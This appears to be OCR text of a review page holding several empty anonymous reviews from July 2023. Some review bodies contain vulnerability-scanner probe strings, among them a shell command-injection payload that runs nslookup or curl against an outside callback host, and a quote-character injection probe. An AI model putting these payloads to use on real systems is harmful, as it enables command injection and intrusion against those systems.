
No Name
(20 July 2023)
☆
☆
☆
☆
☆
1
No Name
(20 July 2023)
☆
☆
☆
☆
☆
''"()
No Name
(20 July 2023)
☆
☆
☆
☆
☆
1
No Name
(20 July 2023)
☆
☆
☆
☆
☆
$(nslookup -q=cname hitezmiigafqsdc719.bxss.me||curl
hitezmiigafqsdc719.bxss.me)
No Name
(20 July 2023)
☆
☆
☆
☆
☆